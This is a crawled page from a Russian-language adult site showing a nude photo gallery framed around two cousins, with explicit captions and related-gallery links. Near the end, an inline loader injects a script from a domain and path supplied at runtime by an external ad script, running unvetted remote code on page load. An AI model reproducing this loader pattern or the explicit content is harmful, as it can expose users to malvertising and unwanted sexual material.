

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://moxbab.com/foto/dve-kuziny-sdelali-sovmestnoe-foto-nyu/
body_size: 3649
content:

<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns#
                         image: http://ogp.me/ns/image#">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Две кузины сделали совместное фото ню</title>
<meta name="description" content="В галерее - 5 фото. Вообще-то они не очень похожи, разве что лобковая растительность может сказать, что они родственники." />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="/static/images/favicon.png" />
	  <link href="/static/style/styles2.css" type="text/css" rel="stylesheet" />
	  <link href="/static/style/engine.css" type="text/css" rel="stylesheet" />
	  <link rel="stylesheet" href="/static/gallery/css/lightgallery.css">
  <!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
  <link href='https://fonts.googleapis.com/css?family=Exo+2:400,300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
<link rel="canonical" href="https://moxbab.com/foto/dve-kuziny-sdelali-sovmestnoe-foto-nyu/" />
     <meta property="og:type"   content="image.gallery" />
       <meta property="og:url"    content="https://moxbab.com/foto/dve-kuziny-sdelali-sovmestnoe-foto-nyu/" />
       <meta property="og:title"  content="Две кузины сделали совместное фото ню" />
      <meta property="og:image"  content="https://moxbab.com/imagefiles/1/thumbs/7783857_3.jpg" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-70132939-8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-70132939-8');
</script>


</head>

<body>

<div class="wrap">

	<header class="header with-bg">
		<div class="header-in center">
			<a href="/" class="logotype" title="На главную">Порно волосатых</a>
			<div class="search-box">
					<form id="quicksearch" method="get" action="/foto/">
						<div class="search-inner">
							<input id="story" name="search" placeholder="Поиск фото" type="text" />
							<button type="submit" title="Найти"><span class="fa fa-search"></span></button>
						</div>
					</form>
			</div>

			<div class="nav-line clearfix">
				<nav>
					<ul class="menu-line ic-l">
                                                <li><a href="https://moxbab.com/"><span class="fa fa-home"></span>Главная</a></li>
						<li><a href="#" class="grady2 show-menu" data-modal="#menu-modal" data-title="Теги фото"><span class="fa fa-hand-pointer-o"></span>Теги</a></li>
						<li><a href="https://moxbab.com/video/"><span class="fa fa-video-camera"></span>Видео</a></li>
						<li><a href="https://moxbab.com/foto/"><span class="fa fa-camera-retro"></span>Фото</a></li>
					</ul>
					<ul class="menu-modal clearfix modal hidden" id="menu-modal">
					
					</ul>
				</nav>

			</div>
		</div>
	</header>

	<main class="main center">
		<div class="clearfix">
			<div id='dle-content'><article class="full-page ignore-select">

	<header class="full-title">
		<h1 class="main-title">Две кузины сделали совместное фото ню - (5 фото)</h1>
	</header>

	<div class="full-cols clearfix rem-padd">
	
		<div class="fc-left">
		
			<center><div id="lightgallery">
                <a href="https://moxbab.com/imagefiles/1/7783857_1.jpg" title="Фото 1 из галереи - Две кузины сделали совместное фото ню"><img src="https://moxbab.com/imagefiles/1/thumbs/7783857_1.jpg" alt="Две кузины сделали совместное фото ню - фото #1"></a> <a href="https://moxbab.com/imagefiles/1/7783857_2.jpg" title="Фото 2 из галереи - Две кузины сделали совместное фото ню"><img src="https://moxbab.com/imagefiles/1/thumbs/7783857_2.jpg" alt="Две кузины сделали совместное фото ню - фото #2"></a> <a href="https://moxbab.com/imagefiles/1/7783857_3.jpg" title="Фото 3 из галереи - Две кузины сделали совместное фото ню"><img src="https://moxbab.com/imagefiles/1/thumbs/7783857_3.jpg" alt="Две кузины сделали совместное фото ню - фото #3"></a> <a href="https://moxbab.com/imagefiles/1/7783857_4.jpg" title="Фото 4 из галереи - Две кузины сделали совместное фото ню"><img src="https://moxbab.com/imagefiles/1/thumbs/7783857_4.jpg" alt="Две кузины сделали совместное фото ню - фото #4"></a> <a href="https://moxbab.com/imagefiles/1/7783857_5.jpg" title="Фото 5 из галереи - Две кузины сделали совместное фото ню"><img src="https://moxbab.com/imagefiles/1/thumbs/7783857_5.jpg" alt="Две кузины сделали совместное фото ню - фото #5"></a>
			</div></center>
			
			<div class="player-info clearfix">

					<div class="rate3 clearfix" data-post-id="13" data-type="foto">
						<div class="pluss" id="like"><span class="fa fa-thumbs-up"></span></div>
						<div class="minuss" id="dislike"><span class="fa fa-thumbs-down"></span></div>
						<div class="rate-info">
							<div class="rate-votes"><span class="rate-sub">(Голосовало <span id="vote-num">35</span>)</span></div>
							<div><span class="rate-sub">5354 просмотров</span></div>
						</div>
					    <span id="ratig-layer" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+33</span></span>
					</div>

				<div class="pi-col ic-l">
					<span class="fa fa-calendar"></span>13.01.2019
				</div>

				<div class="pi-col ic-l">
					<span class="fa fa-clock-o"></span>5 фото
				</div>
			</div>
			
			
			<div class="tabs-box">
				<div class="tabs-sel grady3">
					<span>Описание</span> 
					
				</div>
				<div class="tabs-b visible">
					<div class="player-desc full-text clearfix">
						Вообще-то они не очень похожи, разве что лобковая растительность может сказать, что они родственники.
					</div>
					
					</div>
				
			</div>
			
		</div>
			
	</div>
	
	<h2 class="main-title">Похожие фото:</h2>
	<div class="floats clearfix" id="rels">
		<div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/foto/beremennaya-prelest-na-ozere-i-doma/">
			<img src="https://moxbab.com/imagefiles/1/thumbs/7784319_17.jpg" alt="Беременная прелесть на озере и дома" />
			<div class="t-meta t-time">48</div>
                </a>
		<a class="thumb-caption" href="/foto/beremennaya-prelest-na-ozere-i-doma/">
			Беременная прелесть на озере и …
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/foto/blondinka-v-kozhanom-nizhnem-bele/">
			<img src="https://moxbab.com/imagefiles/1/thumbs/7784599_1.jpg" alt="Блондинка в кожаном нижнем белье" />
			<div class="t-meta t-time">35</div>
                </a>
		<a class="thumb-caption" href="/foto/blondinka-v-kozhanom-nizhnem-bele/">
			Блондинка в кожаном нижнем белье
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/foto/domohozyajka-v-krasnom/">
			<img src="https://moxbab.com/imagefiles/1/thumbs/7784619_1.jpg" alt="Домохозяйка в красном" />
			<div class="t-meta t-time">8</div>
                </a>
		<a class="thumb-caption" href="/foto/domohozyajka-v-krasnom/">
			Домохозяйка в красном
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/foto/semmi-v-krasivyh-chulkah/">
			<img src="https://moxbab.com/imagefiles/1/thumbs/7784840_30.jpg" alt="Сэмми в красивых чулках" />
			<div class="t-meta t-time">48</div>
                </a>
		<a class="thumb-caption" href="/foto/semmi-v-krasivyh-chulkah/">
			Сэмми в красивых чулках
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/foto/vintazhnye-foto-odnoj-zreloj-baby/">
			<img src="https://moxbab.com/imagefiles/1/thumbs/7785366_1.jpg" alt="Винтажные фото одной зрелой бабы" />
			<div class="t-meta t-time">48</div>
                </a>
		<a class="thumb-caption" href="/foto/vintazhnye-foto-odnoj-zreloj-baby/">
			Винтажные фото одной зрелой бабы
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/foto/hudaya-milfa-tanya-razdvinula-nozhki/">
			<img src="https://moxbab.com/imagefiles/1/thumbs/7785636_34.jpg" alt="Худая милфа Таня раздвинула ножки" />
			<div class="t-meta t-time">48</div>
                </a>
		<a class="thumb-caption" href="/foto/hudaya-milfa-tanya-razdvinula-nozhki/">
			Худая милфа Таня раздвинула ножки
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/foto/moloduhi-volosatye/">
			<img src="https://moxbab.com/imagefiles/1/thumbs/7785437_23.jpg" alt="Молодухи волосатые" />
			<div class="t-meta t-time">24</div>
                </a>
		<a class="thumb-caption" href="/foto/moloduhi-volosatye/">
			Молодухи волосатые
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/foto/nebritye-podmyshki-molodyh-aziatok/">
			<img src="https://moxbab.com/imagefiles/1/thumbs/7786427_34.jpg" alt="Небритые подмышки молодых азиаток" />
			<div class="t-meta t-time">48</div>
                </a>
		<a class="thumb-caption" href="/foto/nebritye-podmyshki-molodyh-aziatok/">
			Небритые подмышки молодых азиаток
		</a>
	</div>
</div>
	</div>
	
</article>



<div id="dle-ajax-comments"></div>
</div>
		</div>


	</main>

	<div class="bottom with-bg">

		<footer class="footer with-bg">
			<div class="footer-in center">
								<div class="bot-text">
				@ 2019 - 2023 | Только волосатые лобки - MoxBab.com | <a href="mailto:bisla0149@gmail.com">Обратная связь</a>
                </div>
			</div>
		</footer>

	</div>

</div>


<!--/noindex-->
<script type="text/javascript" src="/static/js/some.js"></script>
<script src="/static/js/libs.js"></script>
<script src="/static/js/picturefill.min.js"></script>
        <script src="/static/js/lightgallery.js"></script>
        <script src="/static/js/lg-pager.js"></script>
        <script src="/static/js/lg-autoplay.js"></script>
        <script src="/static/js/lg-fullscreen.js"></script>
        <script src="/static/js/lg-zoom.js"></script>
        <script src="/static/js/lg-hash.js"></script>
        <script src="/static/js/lg-share.js"></script>
        <script>
            lightGallery(document.getElementById('lightgallery'));
        </script>
<script type='text/javascript' src='https://teachmeiwnd.com/services/?id=121963'></script>

<script type='text/javascript' data-cfasync='false'>
	let e18cac081f_cnt = 0;
	let e18cac081f_interval = setInterval(function(){
		if (typeof e18cac081f_country !== 'undefined') {
			clearInterval(e18cac081f_interval);
			(function(){
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e18cac081f_domain + '/' + e18cac081f_path + '/' + e18cac081f_file + '.js?20323a' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e18cac081f_cnt += 1;
			if (e18cac081f_cnt >= 60) {
				clearInterval(e18cac081f_interval);
			}
		}
	}, 500);
</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53141563, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53141563" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</body>
</html>
